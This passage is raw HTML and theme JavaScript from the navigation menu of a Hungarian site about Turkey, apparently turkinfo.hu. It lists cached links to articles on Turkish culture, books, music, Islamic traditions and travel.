100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak 